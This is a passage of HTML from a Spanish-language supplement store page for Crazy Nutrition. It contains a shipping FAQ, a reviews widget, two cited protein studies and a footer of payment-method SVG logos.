          <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapseEleven" aria-expanded="false" aria-controls="collapseEleven">Después de realizar mi pedido, ¿cuándo recibiré mi paquete?</button>
        </h2>
        <div id="collapseEleven" class="accordion-collapse collapse" aria-labelledby="headingEleven" data-bs-parent="#accordionExample">
          <div class="accordion-body">
            <p>Si vive en Estados Unidos, su pedido debería llegar en un plazo de 5 días hábiles.</p>
            <p>Si vive en el Reino Unido, su pedido debería llegar en un plazo de 5 días hábiles.</p>
            <p>Actualmente solo realizamos envíos a Estados Unidos y el Reino Unido, pero planeamos expandirnos a más países pronto.</p>
            <p>Acabamos de lanzar Intensive Pre-Train Green Apple y Fruit Punch, así como 100% Tri-Protein Vanilla y Salted Caramel. Tenga en cuenta que como estos son nuevos productos, actualmente se envían desde el Reino Unido y pueden tardar un par de semanas en ser entregados si no se encuentra en el Reino Unido.</p>
          </div>
        </div>
      </div>
    </div>
  </div>
</section>


<section class="_reviews py-5" id="reviews">
  <div class="container-fluid">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">¿Qué dice la gente sobre<br/>
     la fórmula TRI-PROTEIN de Crazy Nutrition?</h2>
      </div>
      <div class="col-md-12">
        <div id="stamped-main-widget" class="stamped-main-widget" data-widget-style="standard" data-product-id="" data-name="" data-url="https://eu.crazynutrition.com" data-image-url="//es.crazynutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_large.gif" data-description="" data-product-sku="" data-product-type="" data-widget-language="es"></div>
      </div>
    </div>
  </div>
</section>
<section class="_science py-5">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <h2 class="_heading mb-4">Referencias científicas:</h2>
      </div>
      <div class="col-md-10 offset-md-1 px-0">
        <p>1- Bray GA;Redman LM;de Jonge L;Covington J;Rood J;Brock C;Mancuso S;Martin CK;Smith SR; “Effect of Protein Overfeeding on Energy Expenditure Measured in a Metabolic Chamber.” The American Journal of Clinical Nutrition, U.S. National Library of Medicine, pubmed.ncbi.nlm.nih.gov/25733634/.</p>
        <p>2- Nakayama, Kyosuke, et al. “Effects of Whey Protein Hydrolysate Ingestion on Post-Exercise Muscle Protein Synthesis Compared with Intact Whey Protein in Rats.” Nutrition &amp; Metabolism, BioMed Central, 27 Dec. 2019, nutritionandmetabolism.biomedcentral.com/articles/10.1186/s12986-019-0417-9.</p>
      </div>
    </div>
  </div>
</section>

<div id="shopify-section-footer" class="shopify-section"><footer class="bg-black pt-5 mt-0">
  <div class="container">
    <div class="row justify-content-between text-white">
      <div class="col-md-5  pe-5">
        <div class="">
          <div class="d-flex align-items-center mb-4">
            <img src="https://cdn.shopify.com/s/files/1/0535/1659/9490/files/secure-payments.png" alt="">
            <h4 class="ms-3 weight-normal">SECURE PAYMENTS</h4>
          </div>
          <div class="d-flex justify-content-start"><ul class="cn-image-payment-methods" style="margin-top: 0px; justify-content: flex-start !important;"><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg1)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#footerg2)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="footerg1" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="footerg2" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="cn-image-payment-method is-borderless" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
</li><li><svg class="cn-image-payment-method is-borderless" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 